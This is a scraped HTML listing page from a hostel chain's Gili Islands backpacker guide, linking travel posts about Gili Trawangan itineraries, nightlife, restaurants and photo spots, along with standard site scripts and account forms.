								<img width="1024" height="683" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/05/Mad-Monkey-Hostels-Gili-Islands-Guide-2-Day-Gili-Trawangan-Itinerary-1024x683.jpeg" class="attachment-large size-large wp-post-image" alt="Mad Monkey Hostels Gili Islands Guide 2 Day Gili Trawangan Itinerary" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/05/Mad-Monkey-Hostels-Gili-Islands-Guide-2-Day-Gili-Trawangan-Itinerary-1024x683.jpeg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/05/Mad-Monkey-Hostels-Gili-Islands-Guide-2-Day-Gili-Trawangan-Itinerary-300x200.jpeg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/05/Mad-Monkey-Hostels-Gili-Islands-Guide-2-Day-Gili-Trawangan-Itinerary-768x512.jpeg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/05/Mad-Monkey-Hostels-Gili-Islands-Guide-2-Day-Gili-Trawangan-Itinerary-600x400.jpeg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/05/Mad-Monkey-Hostels-Gili-Islands-Guide-2-Day-Gili-Trawangan-Itinerary.jpeg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />								<div class="card-badge">
																			<time>July 4, 2023</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>Gili Islands Guide: 2 Day Gili Trawangan Itinerary</h3>
									</div>
									<a href="https://madmonkeyhostels.com/blogs/travel-guide/indonesia-travel/gili-trawangan-itinerary/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

						</article><!-- #post-139889 -->

					
						
						<article id="post-143684" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-gili-islands-backpackers-guide category-gili-islands category-indonesia">

							<div class="card-img card-img-md">
								<img width="1024" height="768" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-Gili-Trawangan-Party-and-Nightlife-Guide-Top-Gili-T-Bars-in-2019-1024x768.jpeg" class="attachment-large size-large wp-post-image" alt="Mad Monkey Hostels Gili Trawangan Party and Nightlife Guide Top Gili T Bars in 2019" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-Gili-Trawangan-Party-and-Nightlife-Guide-Top-Gili-T-Bars-in-2019-1024x768.jpeg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-Gili-Trawangan-Party-and-Nightlife-Guide-Top-Gili-T-Bars-in-2019-300x225.jpeg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-Gili-Trawangan-Party-and-Nightlife-Guide-Top-Gili-T-Bars-in-2019-768x576.jpeg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-Gili-Trawangan-Party-and-Nightlife-Guide-Top-Gili-T-Bars-in-2019-600x450.jpeg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-Gili-Trawangan-Party-and-Nightlife-Guide-Top-Gili-T-Bars-in-2019.jpeg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />								<div class="card-badge">
																			<time>July 4, 2023</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>Gili Trawangan Party and Nightlife Guide: Top Gili T Bars in 2023</h3>
									</div>
									<a href="https://madmonkeyhostels.com/blogs/travel-guide/indonesia-travel/gili-trawangan-party-and-nightlife-guide/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

						</article><!-- #post-143684 -->

					
						
						<article id="post-141316" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-gili-islands-backpackers-guide category-gili-islands">

							<div class="card-img card-img-md">
								<img width="1024" height="751" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/04/Mad-Monkey-Hostels-Top-15-Things-to-do-in-Gili-Trawangan-Indonesia-1024x751.jpg" class="attachment-large size-large wp-post-image" alt="Mad Monkey Hostels Top 15 Things to do in Gili Trawangan, Indonesia" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/04/Mad-Monkey-Hostels-Top-15-Things-to-do-in-Gili-Trawangan-Indonesia-1024x751.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/04/Mad-Monkey-Hostels-Top-15-Things-to-do-in-Gili-Trawangan-Indonesia-300x220.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/04/Mad-Monkey-Hostels-Top-15-Things-to-do-in-Gili-Trawangan-Indonesia-768x563.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/04/Mad-Monkey-Hostels-Top-15-Things-to-do-in-Gili-Trawangan-Indonesia-600x440.jpg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/04/Mad-Monkey-Hostels-Top-15-Things-to-do-in-Gili-Trawangan-Indonesia.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />								<div class="card-badge">
																			<time>July 4, 2023</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>Top 15 Things to do in Gili Trawangan, Indonesia</h3>
									</div>
									<a href="https://madmonkeyhostels.com/blogs/travel-guide/indonesia-travel/things-to-do-in-gili-trawangan-indonesia/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

						</article><!-- #post-141316 -->

					
						
						<article id="post-140157" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-gili-islands-backpackers-guide category-gili-islands category-indonesia">

							<div class="card-img card-img-md">
								<img width="1024" height="683" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/06/Mad-Monkey-Hostels-Best-Gili-Trawangan-Restaurants-Where-to-Eat-on-the-Gilis-1024x683.jpeg" class="attachment-large size-large wp-post-image" alt="Mad Monkey Hostels Best Gili Trawangan Restaurants Where to Eat on the Gilis" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/06/Mad-Monkey-Hostels-Best-Gili-Trawangan-Restaurants-Where-to-Eat-on-the-Gilis-1024x683.jpeg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/06/Mad-Monkey-Hostels-Best-Gili-Trawangan-Restaurants-Where-to-Eat-on-the-Gilis-300x200.jpeg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/06/Mad-Monkey-Hostels-Best-Gili-Trawangan-Restaurants-Where-to-Eat-on-the-Gilis-768x512.jpeg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/06/Mad-Monkey-Hostels-Best-Gili-Trawangan-Restaurants-Where-to-Eat-on-the-Gilis-600x400.jpeg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/06/Mad-Monkey-Hostels-Best-Gili-Trawangan-Restaurants-Where-to-Eat-on-the-Gilis.jpeg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />								<div class="card-badge">
																			<time>July 4, 2023</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>Best Gili Trawangan Restaurants: Where to Eat on the Gilis</h3>
									</div>
									<a href="https://madmonkeyhostels.com/blogs/travel-guide/indonesia-travel/gili-trawangan-restaurants/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

						</article><!-- #post-140157 -->

					
						
						<article id="post-140151" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-gili-islands-backpackers-guide">

							<div class="card-img card-img-md">
								<img width="1024" height="683" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-The-Most-Instagrammable-Spots-on-Gili-Trawangan-1024x683.jpeg" class="attachment-large size-large wp-post-image" alt="Mad Monkey Hostels The Most Instagrammable Spots on Gili Trawangan" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-The-Most-Instagrammable-Spots-on-Gili-Trawangan-1024x683.jpeg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-The-Most-Instagrammable-Spots-on-Gili-Trawangan-300x200.jpeg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-The-Most-Instagrammable-Spots-on-Gili-Trawangan-768x512.jpeg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-The-Most-Instagrammable-Spots-on-Gili-Trawangan-600x400.jpeg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-The-Most-Instagrammable-Spots-on-Gili-Trawangan.jpeg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />								<div class="card-badge">
																			<time>July 4, 2023</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>The Most Instagrammable Spots on Gili Trawangan</h3>
									</div>
									<a href="https://madmonkeyhostels.com/blogs/travel-guide/indonesia-travel/most-instagrammable-spots-on-gili-trawangan/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

						</article><!-- #post-140151 -->

					
					
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span>
<a aria-label="Page 2" class="page-numbers" href="https://madmonkeyhostels.com/gili-islands-backpackers-guide/page/2/?currency=PH">2</a>
<a class="next page-numbers" href="https://madmonkeyhostels.com/gili-islands-backpackers-guide/page/2/?currency=PH">Next</a></div>
	</nav>
				
			
		</main><!-- .content -->

	</div><!-- .content-sidebar.container -->

	

<script>
jQuery(function ($) {

	// add script to switchToClassic in cookie
	$('.switchtonew').click(function() {
		$.cookie('switchToClassic', false, { path: '/' });
		location.reload();
	})

       setTimeout(function() {

               let params = new URLSearchParams(window.location.search);
               let chat = params.get("chat");

               // Check if the Freshchat window object exists
               if (window.fcWidget) {
               // Check if the Freshchat widget is initialized
                       if (window.fcWidget.isInitialized()) {
                               if(chat == "open") {
                                       openWidget();

                                       console.log('chatopen!!!!');

                                       return false;
                               }

                       } else {
                               console.log("Freshchat widget is not initialized");
                       }
               } else {
                       console.log("Freshchat widget does not exist");
               }

       }, 10000);

	   });
</script>

		</div><!-- .site-content -->
		<footer class="site-footer">

			
<div class="footer">
	<div class="container">
		<div class="footer-flex">
			<div class="flex-nav">
				<section class="widget widget_nav_menu"><h4 class="widget-title">Careers</h4><ul class="menu"><li class="hiring"><a href="https://madmonkeyhostels.com/career">We&#8217;re Hiring</a></li></ul></section>				<section class="widget widget_nav_menu"><h4 class="widget-title">Rules &#038; legal</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/groups/">Tour Groups</a></li><li><a href="https://madmonkeyhostels.com/no-sex-tourists/">No Sex Tourists</a></li><li><a href="https://madmonkeyhostels.com/cancellation-policy/">Cancellation Policy</a></li><li><a href="https://madmonkeyhostels.com/mad-loyalty-deletion-request/">Request Account Deletion</a></li><li><a href="https://madmonkeyhostels.com/privacy-policy/">Privacy Policy</a></li><li><a href="https://madmonkeyhostels.com/terms-and-conditions/">Terms &amp; Conditions</a></li></ul></section>			</div>
			<div class="flex-nav">
				<section class="widget widget_nav_menu"><h4 class="widget-title">Partners With Us</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/partners/investors/">Investors</a></li><li><a href="https://madmonkeyhostels.com/partners/property-partners/">Property Partners</a></li><li><a href="https://madmonkeyhostels.com/creative-hub/">Content Creators</a></li><li><a href="https://madmonkeyhostels.com/partners/travel-agents/">Travel Agencies</a></li><li><a href="https://madmonkeyhostels.com/partners/suppliers/">Tour Operators &#038; Suppliers</a></li></ul></section>			</div>
			<div class="flex-nav">
				<section class="widget widget_nav_menu"><h4 class="widget-title">Press</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/mad-monkey-in-the-news/">Mad Monkey News</a></li><li><a href="https://madmonkeyhostels.com/press-releases/">Press Releases</a></li><li><a href="https://madmonkeyhostels.com/corporate-social-responsibility/">Corporate Social Responsibility</a></li></ul></section><section class="widget widget_block"><script>console.log('1');</script></section>				<section class="widget widget_nav_menu"><h4 class="widget-title">Guides</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/backpacker-guides/">Backpacker Guides</a></li><li><a href="https://madmonkeyhostels.com/our-blog/??">Mad Monkey’s Travel Blog</a></li><li><a href="/creative-hub">Free Content Creator Stays</a></li></ul></section>			</div>
		</div>
		<section class="widget_text widget widget_custom_html"><h4 class="widget-title">STAY UPDATED</h4><div class="textwidget custom-html-widget"><div class="pr-0 pr-sm-5">
<div class="klaviyo-form-Xtt39f"></div>
</div></div></section>		
		<section class="copy-right">
			<img class="logo mb-2" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/logo-footer1x1.png">
			<ul>
								
									<li><a href="https://www.instagram.com/madmonkeyhostels/" target="_blank" ><i class="fab fa-instagram fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://www.facebook.com/MadMonkeyHostels" target="_blank" ><i class="fab fa-facebook-square fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://www.tiktok.com/@madmonkeyhostels" target="_blank" ><i class="fab fa-tiktok fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://www.youtube.com/channel/UCkUGlFdhp5Ndk68j_QRS1kw" target="_blank" ><i class="fab fa-youtube fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://twitter.com/madmonkeyhostel" target="_blank"><i class="fab fa-twitter-square fa-2x"></i></a></li>	
					
				
							</ul>
			<p>All rights reserved © <a href="https://madmonkeyhostels.com/">Mad Monkey</a>. 2026</p>
		</section>
	</div>
</div><!-- .footer -->

		</footer><!-- .site-footer -->

		<!-- hot deals popup -->
		
		
		<!-- tours and rooms popup -->
		
		<div class="layout-backdrop" aria-hidden="true"></div>

		<!-- success alert popup -->
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/madmonkey-tickets\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css">
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
        .woocs_price_code.woocs_preloader_ajax del,.woocs_price_code.woocs_preloader_ajax ins,.woocs_price_code.woocs_preloader_ajax span{
        display: none;
        }

        .woocs_price_code.woocs_preloader_ajax:after {
        content: " ";
        display: inline-block;
        width: 20px;
        height: 20px;
        margin: 8px;
        border-radius: 50%;
        border: 6px solid #96588a;
        border-color: #96588a transparent #96588a transparent;
        animation: woocs_preloader_ajax 1.2s linear infinite;
        }
        @keyframes woocs_preloader_ajax {
        0% {
        transform: rotate(0deg);
        }
        100% {
        transform: rotate(360deg);
        }
        }

        
</style>
<script async src='//static.klaviyo.com/onsite/js/WPVbfQ/klaviyo.js'></script><script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/8.4.7/swiper-bundle.min.js" id="madmonkey_tickets-swiper-script-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/jquery-ui.min.js" id="madmonkey_tickets-jquery-datepicker-js"></script>
<script type="text/javascript" id="madmonkey_tickets-script-js-extra">
/* <![CDATA[ */
var madmonkey_tickets_options = {"ajaxurl":"https:\/\/madmonkeyhostels.com\/wp-admin\/admin-ajax.php"};
var calenderFilterData = {"ajaxUrl":"https:\/\/madmonkeyhostels.com\/wp-admin\/admin-ajax.php","filter":{"id":41,"days":14}};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/js/madmonkey-tickets.js" id="madmonkey_tickets-script-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/madmonkeyhostels.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/js/select2.full.min.js" id="madmonkey_tickets-jquery-select2-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js" id="kl-identify-browser-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" id="woocommerce-currency-switcher-js-after">
/* <![CDATA[ */
        jQuery( document ).ready(function() {
        try {
        jQuery(function () {
        try {
        //https://wordpress.org/support/topic/wrong-cookie-leads-to-ajax-request-on-every-page/
        jQuery.cookie('woocommerce_cart_hash', '', {path: '/'});
        } catch (e) {
        console.log(e);
        }
        });
        } catch (e) {
        console.log(e);
        }
        });
        
/* ]]> */
</script>

		<!-- Modal -->
<div class="modal fade login-modal" id="popup-login-modal" tabindex="-1" role="dialog" aria-labelledby="popup-modal" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="closeReg">
          <span aria-hidden="true">&#60;</span>
        </button>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">

            <img class="logo" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/logo1x1.png" class="img-fluid">

            <div class="popup-login-wrapper">

              <span class="warning mt-3">Incorrect email or password. After 4 failed attempts, you will be locked out for 30 minutes. Please Reset Password to avoid being locked out</span>

              <h2>Log in:</h2>

              
              <form name="loginform" id="loginform" action="https://madmonkeyhostels.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="sign-up text-right"><a class="lost-password">RESET PASSWORD</a></p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://madmonkeyhostels.com/gili-islands-backpackers-guide/?currency=PH" />
			</p></form>              <center>[miniorange_social_login shape="round" theme="default" space="4" size="35"]</center>              <!-- <p class="sign-up">Lost password? <a class="lost-password">Reset Password</a></p> -->
              <p class="sign-up">Not a member? <a class="create-account">Create an account</a></p>

              </div>
            
    <div class="u-column12 row justify-content-md-center registration-form">
			<div class="u-column1 col-md-12" >

          <span class="warning mt-3">Invalid email address.</span>

          <h2 class="text-center sub-title deets-text">Add your deets</h2>

          <span class="warning mt-0 mb-2">Email address already exists</span>

          <div class="woocommerce-notices-wrapper"></div>		<form method="post" id="woocommerce-form-register" class="woocommerce-form woocommerce-form-register register" >
			<!-- Start Deets -->
			<div class="deets">
					
        <p class="form-row form-row-first">
            <label for="reg_billing_first_name">First name<span class="required">*</span></label>
            <input type="text" class="input-text" name="billing_first_name" id="reg_billing_first_name" value="" placeholder="First Name" required/>
        </p>
        <p class="form-row form-row-last">
            <label for="reg_billing_last_name">Last name<span class="required">*</span></label>
            <input type="text" class="input-text" name="billing_last_name" id="reg_billing_last_name" value="" placeholder="Last Name" required/> 
        </p>
        
        <div class="clear"></div>
    
				
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_username">Username <span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />					</p>

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_email">Email address <span class="required">*</span></label>
					<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" placeholder="Email address *" />				</p>

				
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide mb-1">
						<label for="reg_password">Password <span class="required">*</span></label>
						<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" placeholder="Password *" required />
						<span class="show-password-input"></span>
					</p>

					<ul class="password-strength" id="password-strength">
						<li><img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/invalid.png" /> 8 characters min.</li>
						<li><img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/invalid.png" /> One lowercase</li>
						<li><img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/invalid.png" /> One uppercase</li>
					</ul>

				
				<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
				<p class="mt-1">
					<input type="checkbox" class="input-checkbox " name="mmh-subscribe" id="mmh-subscribe" value="1" checked="checked"> Yes, send me all the promos, discounts &amp; travel info from Mad Monkey
				</p>

				<p class="woocommerce-FormRow form-row mt-1">
					<center>
						<button type="button" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit btn btn-primary" id="continue-full-experience" name="continue-full-experience" value="Register" disabled>CONTINUE &gt;</button>
					</center>
					<center>[miniorange_social_login shape="round" theme="default" space="4" size="35"]</center>				</p>

				<p class="sign-up pt-2 mt-0">Already a member? <a class="create-account">Login</a></p>

			</div>
			<!-- End Deets -->

			<!-- Start Full Experience -->
			<div class="full-experience">
				<p class="warning woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide birthday-field">
					<label for="birthday_field">Date of birth <span class="required">*</span></label>
					<input type="date" class="woocommerce-Input woocommerce-Input--text input-text" name="birthday_field" id="birthday_field" autocomplete="" value="" placeholder="Date of birth" />				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<!-- <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="billing_country" id="billing_country" autocomplete="country" value="" placeholder="" /> -->
										<select name="billing_country" id="billing_country" class="input-select">
						<option value="country">Country</option>
													<option value="AF">Afghanistan</option>
													<option value="AX">Åland Islands</option>
													<option value="AL">Albania</option>
													<option value="DZ">Algeria</option>
													<option value="AS">American Samoa</option>
													<option value="AD">Andorra</option>
													<option value="AO">Angola</option>
													<option value="AI">Anguilla</option>
													<option value="AQ">Antarctica</option>
													<option value="AG">Antigua and Barbuda</option>
													<option value="AR">Argentina</option>
													<option value="AM">Armenia</option>
													<option value="AW">Aruba</option>
													<option value="AU">Australia</option>
													<option value="AT">Austria</option>
													<option value="AZ">Azerbaijan</option>
													<option value="BS">Bahamas</option>
													<option value="BH">Bahrain</option>
													<option value="BD">Bangladesh</option>
													<option value="BB">Barbados</option>
													<option value="BY">Belarus</option>
													<option value="PW">Belau</option>
													<option value="BE">Belgium</option>
													<option value="BZ">Belize</option>
													<option value="BJ">Benin</option>
													<option value="BM">Bermuda</option>
													<option value="BT">Bhutan</option>
													<option value="BO">Bolivia</option>
													<option value="BQ">Bonaire, Saint Eustatius and Saba</option>
													<option value="BA">Bosnia and Herzegovina</option>
													<option value="BW">Botswana</option>
													<option value="BV">Bouvet Island</option>
													<option value="BR">Brazil</option>
													<option value="IO">British Indian Ocean Territory</option>
													<option value="BN">Brunei</option>
													<option value="BG">Bulgaria</option>
													<option value="BF">Burkina Faso</option>
													<option value="BI">Burundi</option>
													<option value="KH">Cambodia</option>
													<option value="CM">Cameroon</option>
													<option value="CA">Canada</option>
													<option value="CV">Cape Verde</option>
													<option value="KY">Cayman Islands</option>
													<option value="CF">Central African Republic</option>
													<option value="TD">Chad</option>
													<option value="CL">Chile</option>
													<option value="CN">China</option>
													<option value="CX">Christmas Island</option>
													<option value="CC">Cocos (Keeling) Islands</option>
													<option value="CO">Colombia</option>
													<option value="KM">Comoros</option>
													<option value="CG">Congo (Brazzaville)</option>
													<option value="CD">Congo (Kinshasa)</option>
													<option value="CK">Cook Islands</option>
													<option value="CR">Costa Rica</option>
													<option value="HR">Croatia</option>
													<option value="CU">Cuba</option>
													<option value="CW">Cura&ccedil;ao</option>
													<option value="CY">Cyprus</option>
													<option value="CZ">Czech Republic</option>
													<option value="DK">Denmark</option>
													<option value="DJ">Djibouti</option>
													<option value="DM">Dominica</option>
													<option value="DO">Dominican Republic</option>
													<option value="EC">Ecuador</option>
													<option value="EG">Egypt</option>
													<option value="SV">El Salvador</option>
													<option value="GQ">Equatorial Guinea</option>
													<option value="ER">Eritrea</option>
													<option value="EE">Estonia</option>
													<option value="SZ">Eswatini</option>
													<option value="ET">Ethiopia</option>
													<option value="FK">Falkland Islands</option>
													<option value="FO">Faroe Islands</option>
													<option value="FJ">Fiji</option>
													<option value="FI">Finland</option>
													<option value="FR">France</option>
													<option value="GF">French Guiana</option>
													<option value="PF">French Polynesia</option>
													<option value="TF">French Southern Territories</option>
													<option value="GA">Gabon</option>
													<option value="GM">Gambia</option>
													<option value="GE">Georgia</option>
													<option value="DE">Germany</option>
													<option value="GH">Ghana</option>
													<option value="GI">Gibraltar</option>
													<option value="GR">Greece</option>
													<option value="GL">Greenland</option>
													<option value="GD">Grenada</option>
													<option value="GP">Guadeloupe</option>
													<option value="GU">Guam</option>
													<option value="GT">Guatemala</option>
													<option value="GG">Guernsey</option>
													<option value="GN">Guinea</option>
													<option value="GW">Guinea-Bissau</option>
													<option value="GY">Guyana</option>
													<option value="HT">Haiti</option>
													<option value="HM">Heard Island and McDonald Islands</option>
													<option value="HN">Honduras</option>
													<option value="HK">Hong Kong</option>
													<option value="HU">Hungary</option>
													<option value="IS">Iceland</option>
													<option value="IN">India</option>
													<option value="ID">Indonesia</option>
